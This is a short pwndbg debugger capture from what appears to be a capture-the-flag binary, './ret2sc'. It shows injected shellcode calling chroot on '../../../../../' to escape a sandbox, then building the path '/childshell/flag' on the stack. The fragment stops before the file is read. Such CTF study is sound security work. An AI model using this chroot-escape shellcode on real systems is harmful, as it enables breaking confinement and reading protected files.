 [ DISASM ]
0x600aee <name+46> push r15
0x600af0 <name+48> movabs r15, 0x2e2e2f2e2e2f2e2e
0x600afa <name+58> push r15
0x600afc <name+60> mov rdi, rsp
0x600aff <name+63> mov rax, 0xa1
► 0x600b06 <name+70> syscall <SYS_chroot>
path: 0x7fffffffde28 ◂— '../../../../../'
0x600b08 <name+72> push 1
0x600b0a <name+74> dec byte ptr [rsp]
0x600b0d <name+77> movabs rax, 0x67616c662f6c6c65
0x600b17 <name+87> push rax
0x600b18 <name+88> movabs rax, 0x6873646c6968632f
[ STACK ]
00:0000│ rdi rsp 0x7fffffffde28 ◂— '../../../../../'
01:0008│ 0x7fffffffde30 ◂— 0x2f2e2e2f2e2e2f /* '/../../' */
02:0010│ 0x7fffffffde38 ◂— 0x32342e /* '.42' */
03:0018│ 0x7fffffffde40 ◂— 0x1
04:0020│ 0x7fffffffde48 —▸ 0x7fffffffdf18 —▸ 0x7fffffffe26f ◂— './ret2sc'
05:0028│ 0x7fffffffde50 ◂— 0x1f7ffcca0
06:0030│ 0x7fffffffde58 —▸ 0x400606 (main) ◂— push rbp
07:0038│ 0x7fffffffde60 ◂— 0x0
[ BACKTRACE ]